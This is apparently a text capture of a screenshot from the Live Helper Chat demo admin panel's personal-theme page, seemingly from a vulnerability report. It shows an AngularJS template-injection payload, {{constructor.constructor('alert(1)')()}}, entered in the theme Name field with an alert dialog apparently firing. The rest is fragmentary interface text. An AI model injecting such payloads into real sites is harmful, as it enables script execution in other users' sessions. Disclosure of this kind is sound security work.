 https://demo.livehelperchat.com/site_admin/theme/personaltheme
Remigijus
Dashboard
Chat
Chat tabs
Chats list
My views
Online visitors
Settings
Modules
Questionary
FAQ
Chatbox
Browse offers
Forms
Facebook chat
Home / System configuration / Personal theme
Personal theme
Enable personal theme for me
• File not chosen for - {{constructor.constructor('alert(1)')()}}
×
Settings
Chat attribut
s
Static content
JS
demo.livehelperchat.com
1
OK
Name*
{{constructor.constructor('alert(1)')()}}
Save
Update
Cancel
Empty...
My active and pending
chats
({{my_chats.list.length}}
{{my_chats.list.length == 10
? '+' : ''}})
{{
==
?
'
:
'
{{lhc.mcd.length == 0 ? ...
Pending chats
({{pending_chats.list.length}}
{{pending_chats.list.length
== 10 ? '+' : ''}})
{{